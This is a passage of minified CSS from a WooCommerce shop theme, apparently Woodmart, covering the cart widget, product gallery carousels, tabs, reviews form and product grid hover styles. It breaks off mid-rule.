.wd-clear-search:hover:before{opacity:.7;}.wd-search-results-wrapper{position:relative;}@media (max-width: 1024px){.wd-suggestion :is(.wd-entities-title,.price){font-size:.9em;}}.wd-dropdown-results{margin-top:0 !important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc(( var(--wd-form-brd-radius) / 1.5 ));left:calc(( var(--wd-form-brd-radius) / 1.5 ));}.wd-dropdown-results:after{width:auto !important;height:auto !important;}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none;}@media (max-width: 1024px){.wd-dropdown-results{--wd-search-sp:10px;}}.cart-widget-side{display:flex;flex-direction:column;}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%;}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%;}.cart-widget-side .wd-scroll-content{position:absolute;inset:0;max-height:100%;overscroll-behavior:none;}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle;}.wd-header-cart .wd-cart-number>span,.wd-header-cart .subtotal-divider{display:none;}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit;}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none;}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px;}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px;}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px;}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px;}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px;}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px;}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size;}.single-product .wd-builder-off{--wd-single-spacing:40px;}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing);}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing);}.related-and-upsells .wd-products-element:last-child{margin-bottom:0;}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1);}.tabs-layout-tabs+.wd-single-reviews{padding-top:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px;}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start;}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto;}@container entry-summary (width < 400px){font-weight:600;}.woocommerce-breadcrumb .wd-last-link ~ span{display:none;}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--wd-mb);}@media (max-width: 1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px;}}@media (max-width: 768.98px){.single-product-page .summary-inner{margin-bottom:-20px;}}@container entry-summary (width > 400px){float:left;margin-right:10px;}.summary-inner>.price{font-size:155%;line-height:1.2;}.summary-inner>.price .price{font-size:inherit;}.summary-inner>.price:empty{display:none;}@media (max-width: 1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%;}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:transparent;}.product-tabs-inner>div:not(:last-child){margin-bottom:var(--wd-single-spacing);}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing) * -1 - 1px);margin-bottom:30px;}@media (max-width: 1024px){.product-tabs-wrapper{border-top:none;}}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:var(--wd-brd-radius);}@media (min-width: 769px){.product-full-width:is(.product-design-alt,.product-summary-shadow,.image-full-width) .entry-summary{display:flex;align-items:start;justify-content:center;}.product-full-width:is(.product-design-alt,.product-summary-shadow,.image-full-width) .entry-summary .summary-inner{max-width:620px;width:100%;}}.wd-products-nav .wd-dropdown{right:auto;left:0;margin-left:calc(var(--nav-gap,.001px) / 2 * -1);margin-right:0;display:flex;align-items:center;min-width:240px;}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px;}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font";}.wd-product-nav-btn.wd-btn-prev:before{content:"";}.wd-product-nav-btn.wd-btn-next:before{content:"";}.wd-product-nav-btn.wd-btn-back span{font-size:0;}.wd-product-nav-btn.wd-btn-back:before{content:"";}.wd-product-nav-thumb{flex-shrink:0;max-width:90px;}.wd-product-nav-thumb img{border-top-right-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius);}.wd-product-nav-desc{padding:10px 15px;}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px;}@media (max-width: 768.98px){.wd-products-nav .wd-dropdown{display:none;}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px);}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%;}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius);}.woocommerce-product-gallery .wd-carousel-inner{margin:0;}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap,10px);padding:0;border-radius:var(--wd-brd-radius);}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width,var(--wd-arrow-size,50px)) / -1);}.woocommerce-product-gallery .wd-nav-pagin-wrap{position:absolute;inset-inline:15px;bottom:15px;z-index:2;}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);}.wd-gallery-thumb .wd-carousel-item{cursor:pointer;transition:opacity .25s ease;}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5;}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none;}.woocommerce-product-gallery .wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]){transform:translate3d(calc(50% - ( 100% / var(--wd-col) ) * 1.5),0,0);}.rtl .woocommerce-product-gallery .wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]){transform:translate3d(calc(-50% + ( 100% / var(--wd-col) ) * 1.5),0,0);}.woocommerce-product-gallery .wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]) .wd-carousel-item:first-child:last-child{margin-inline-start:auto;}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px;transition:all .3s ease;}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800);}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size) * 2.8);height:calc(var(--wd-action-icon-size) * 2.8);border-radius:calc(var(--wd-action-icon-size) * 2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.08);}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size) * 2.8);height:calc(var(--wd-action-icon-size) * 2.8);}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600;transition:padding .4s cubic-bezier(.175,.885,.32,1.15),max-width .4s cubic-bezier(.175,.885,.32,1.15);}.wd-action-btn.wd-style-icon-bg-text>a:hover>span{padding-inline-end:calc(var(--wd-action-icon-size) * 1.4);max-width:280px;}.wd-show-product-gallery-wrap>a:before{content:"";}.woocommerce-product-gallery.image-action-zoom .wd-carousel-item figure a:last-child,.woocommerce-product-gallery.image-action-none .wd-carousel-item figure a{cursor:default;pointer-events:none;}@media (min-width: 1025px){[style*="col-lg:auto"] .wd-carousel-item{flex:0 0 auto;max-width:unset;}}@media (max-width: 1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px;}}@media (max-width: 768.98px){[style*="col-sm:auto"] .wd-carousel-item{flex:0 0 auto;max-width:unset;}}@media (min-width: 769px) and (max-width: 1024px){[style*="col-md:auto"] .wd-carousel-item{flex:0 0 auto;max-width:unset;}}@media (min-width: 1025px){.thumbs-position-left{flex-wrap:nowrap;}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto);}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0;}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height,100%) - 30px);}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column;}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100% / var(--wd-col));padding-inline:0;width:100%;}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover;}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px;}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto;}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg;}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static;}.thumbs-position-left [style*="col-lg:auto"] .wd-carousel-item{height:auto;}.thumbs-position-left [style*="col-lg:auto"] .wd-carousel-item img{height:auto;}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width);}.wd-carousel-inner{position:relative;margin:-15px 0;}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap) / -2);touch-action:pan-y;}@supports (overflow: clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip);}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0px,0,0);}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap) / 2);transition-property:transform;transform:translate3d(0px,0,0);}.wd-carousel[data-center_mode="yes"] .wd-carousel-wrap:not([style]){transform:translate3d(calc(-50% + ( 100% / var(--wd-col) ) / 2),0,0);}@media (min-width: 1025px){.wd-carousel-container:not(.wd-off-lg) [style*="col-lg:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none;}}@media (max-width: 768.98px){.wd-carousel-container:not(.wd-off-sm) [style*="col-sm:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none;}}@media (min-width: 769px) and (max-width: 1024px){.wd-carousel-container:not(.wd-off-md) [style*="col-md:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none;}}.wd-btn-arrow{transition:all .25s ease;}.wd-btn-arrow.wd-lock,.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0 !important;pointer-events:none !important;}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset);cursor:pointer;transition:all .25s ease;}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font";}.wd-arrow-inner:hover{color:var(--wd-arrow-color-hover,var(--color-gray-500));background:var(--wd-arrow-bg-hover,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-hover,var(--wd-arrow-brd-color));}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color));cursor:unset;}.wd-prev .wd-arrow-inner:after{content:"";}.wd-next .wd-arrow-inner:after{content:"";}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc(( var(--wd-arrow-width,var(--wd-arrow-size,50px)) + var(--wd-arrow-offset-h,0px) ) * -1);}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v,0px) + var(--wd-arrow-height,var(--wd-arrow-size,50px)) / -2);z-index:250;}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h,0px));}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h,0px));}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px;--wd-arrow-icon-size:16px;--wd-arrow-offset-h:10px;}@media (min-width: 1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0;pointer-events:none;}:is(.wd-carousel-container,.wd-products-element):hover .wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:1;transform:translateY(0);pointer-events:unset;}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(30px);}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(-30px);}}@media (max-width: 1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px;}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px;}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px;}}.pswp__button,[class*="pswp__button--arrow--"]:before{background:var(--wpr-bg-7437f9a7-2d54-4004-9ad2-6d765281739d) 0 0 no-repeat;background-size:264px 88px;}[class*="pswp__button--arrow--"]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:none;}[class*="pswp__button--arrow--"]:before{content:"";position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,.3);}.pswp__ui--hidden :is(.pswp__top-bar,.pswp__caption,[class*="pswp__button--arrow--"]){opacity:.001;}.wd-nav-tabs{--nav-gap:30px;align-items:center;}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color),.7);--nav-color-hover:rgba(var(--wd-navigation-color),1);}.wd-nav-tabs a{gap:10px;}@media (max-width: 1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap;}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to right,transparent 5px,#000 40px);mask-image:linear-gradient(to right,transparent 5px,#000 40px);}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none;}.wd-nav-wrapper+.woocommerce-Tabs-panel:not([style]){display:block;}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0;}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset;}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px;}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none;}@media (min-width: 1025px){.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block;}}@media (max-width: 1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0;}.tabs-layout-tabs{display:none;}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing);cursor:pointer;transition:all .25s ease;user-select:none;}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color);}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px);transition:inherit;}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1;transition:inherit;}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap) / -2);}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap) / 2);order:0;}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset;}.woocommerce-Reviews nav[class*="-pagination"]{margin-top:15px;}.woocommerce-Reviews #comments{position:relative;order:1;}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap) / 2);}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px);}.wd-form-pos-after #review_form_wrapper{order:2;}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%;}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px;}.comment-form .comment-form-rating{line-height:1;}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px;}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px;}.comment-form .comment-form-rating select{display:none;}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px;}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px;}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px);}.wd-reviews-content>.woocommerce-noreviews{margin-bottom:0;}@media (min-width: 1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%);}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px;}.comment-form>p,.comment-form .comment-form-images{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px;}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent,.comment-form .comment-form-images{flex-basis:100%;max-width:100%;width:100%;}.comment-form .comment-form-cookies-consent label{display:inline;}.comment-form .comment-notes{margin-bottom:20px;}.comment-form .form-submit{margin-block:5px 0;}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset));}.comment-form .submit:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover);}.comment-form .submit:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0);}.comment-form-comment{width:100% !important;}.comments-area :is(.comments-title,.comment-reply-title){font-size:22px;}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc(( var(--wd-text-line-height) * -.5em ) + .5em);}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp);}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap);}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%;}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block;}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em;}.wd-product .wd-entities-title{font-size:inherit;}.wd-product .star-rating{align-self:var(--text-align);line-height:1;}.wd-product .price{display:block;}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);}@supports (overflow: clip){.product-element-top{overflow:clip;}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-product[class*="wd-loading"] .product-image-link{opacity:.4;}.wd-product[class*="wd-loading"] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running;}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius) / 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease;}.wd-buttons .wd-action-btn>a{height:45px;}.wd-buttons[class*="wd-pos-r"]{position:absolute;opacity:0;visibility:hidden;transform:translate3d(-20px,0,0);}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset);}.wd-action-btn.wd-style-icon .button{gap:0;min-height:unset;padding:0;background-color:transparent;}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none;}.wd-product:hover:not(:is(.product-swatched,.quick-shop-shown,[class*="wd-loading"])) .wd-buttons[class*="wd-pos-r"]{opacity:1;visibility:visible;transform:translate3d(0,0,0);}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0;}@media (max-width: 1024px){.wd-product .wd-buttons{opacity:1;transform:translate3d(0,0,0);visibility:visible;}.wd-buttons{border-radius:35px;}.wd-buttons .wd-action-btn{--wd-action-icon-size:14px;}.wd-buttons .wd-action-btn>a{width:35px;height:35px;}.wd-buttons :is(.wd-quick-view-icon,.wd-compare-btn){display:none;}}@media (max-width: 576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%;}}.wd-product.wd-hover-base .product-element-bottom{padding:0 10px var(--wd-prod-gap) 10px;}.wd-product.wd-hover-base .product-element-bottom:hover .wd-more-desc-btn{transform:none;}.wd-product.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column;gap:var(--wd-prod-gap);}.wd-product.wd-hover-base .fade-in-block{top:100%;padding:0 10px 10px 10px;}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim);}.wd-product.wd-hover-base .wrapp-swatches{position:absolute;inset-inline:0;bottom:0;z-index:5;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--wd-prod-bg,var(--bgcolor-white));transition:transform .3s ease;visibility:hidden;transform:translateY(calc(100% + 1px)) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.wd-product.wd-hover-base .wrapp-swatches:empty{display:none;}@media (hover: hover){.wd-product.wd-hover-base:hover .wrapp-swatches{transform:none;visibility:visible;}.wd-product.wd-hover-base:hover .wrapp-swatches:has(.wd-product-grid-slider-pagin:first-child:last-child){transform:translateY(100%) translateZ(0);}}.wd-product.wd-hover-base .wd-compare-btn{margin-inline-start:auto;}.wd-product.wd-hover-base :is(.wd-bottom-actions .wd-action-btn.wd-style-icon,.wd-compare-btn)>a{width:35px;height:35px;}.wd-product.wd-hover-base .product-rating-price{margin-block:-.2em;}.wd-product.wd-hover-base .product-rating-price :is(.star-rating,.price){line-height:calc(var(--wd-text-font-size) * 1.4);margin:0;}.wd-product.wd-hover-base.has-stars:is(.purchasable,.product-type-external) .product-rating-price{overflow:hidden;height:calc(var(--wd-text-font-size) * 1.4);}.wd-product.wd-hover-base.has-stars:is(.purchasable,.product-type-external) .wrapp-product-price{display:block;transition:transform .3s ease;}.wd-product.wd-hover-base.has-stars:is(.purchasable,.product-type-external).state-hover .wrapp-product-price{transform:translateY(-50%) translateZ(0);}@media (hover: hover){.wd-product.wd-hover-base.has-stars:is(.purchasable,.product-type-external):hover .wrapp-product-price{transform:translateY(-50%) translateZ(0);}}.wd-hover-with-fade .product-wrapper{position:relative;transition:transform .3s ease;}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;transform:scale(.98);}.wd-hover-with-fade .fade-in-block{display:flex;flex-direction:column;gap:var(--wd-prod-gap);position:absolute;inset-inline:0;visibility:hidden;opacity:0;}.wd-hover-with-fade .product-element-bottom{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.wd-hover-with-fade.wd-fade-off :is(.content-product-imagin,[class*="hover-content"]){display:none;}.wd-hover-with-fade.wd-fade-off .product-element-bottom{position:static;}.wd-hover-with-fade.wd-fade-off .fade-in-block{position:static;gap:0;margin-top:calc(var(--wd-prod-gap) * -1);padding:0 !important;border:none;opacity:1;visibility:visible;}[class*="products-bordered-grid"]:not(.wd-products-with-shadow) .wd-hover-with-fade .content-product-imagin{box-shadow:none;}.products-bordered-grid .wd-hover-with-fade .product-wrapper{transform:none !important;}.products-bordered-grid .wd-hover-with-fade .content-product-imagin{inset:calc(var(--wd-gap) / 2 * -1 - 1px) calc(var(--wd-gap) / 2 * -1 - 1px) 0;border:1px solid var(--wd-bordered-brd,var(--brdcolor-gray-300));border-radius:0;transform:none;}@media (max-width: 1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px;}}@media (max-width: 768.98px){.wd-product.wd-hover-base .wrapp-swatches{min-height:40px;}.wd-product.wd-hover-base .product-compare-button{display:none;}.wd-product.wd-hover-base.product-no-swatches .wrapp-swatches{display:none;}}.wd-quantity-overlap :is(div,.cart):hover>div.quantity input[type],.wd-quantity-overlap :is(div,.cart):hover>div.quantity+.button{background-color:var(--btn-accented-bgcolor-hover);box-shadow:var(--btn-accented-box-shadow-hover);color:var(--btn-accented-color-hover);}.wd-quantity-overlap :is(div,.cart):active>div.quantity{bottom:var(--btn-accented-bottom-active);}.wd-quantity-overlap :is(div,.cart):active>div.quantity input[type],.wd-quantity-overlap :is(div,.cart):active>div.quantity+.button{box-shadow:var(--btn-accented-box-shadow-active);}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height) * var(--wd-more-desc-lines,calc(3em + 2px)));}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height);}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height) * 1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height) * 1em));}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font";}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none;}@media (max-width: 576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em;}}.products-bordered-grid{--wd-prods-brd:1px solid var(--wd-bordered-brd,var(--brdcolor-gray-300));}.products-bordered-grid-ins :is(.wd-cat-wrap,.product-wrapper){border:1px solid var(--wd-bordered-brd,var(--brdcolor-gray-300));}.products-bordered-grid .wd-carousel-wrap{align-items:stretch;}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius);}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to right,transparent 1px,black 1px);mask-image:linear-gradient(to right,transparent 1px,black 1px);}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap) / 2);}@media (min-width: 1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:2"],[style*="col-lg: 2"])>:nth-child(-n+2),:is([style*="col-lg:3"],[style*="col-lg: 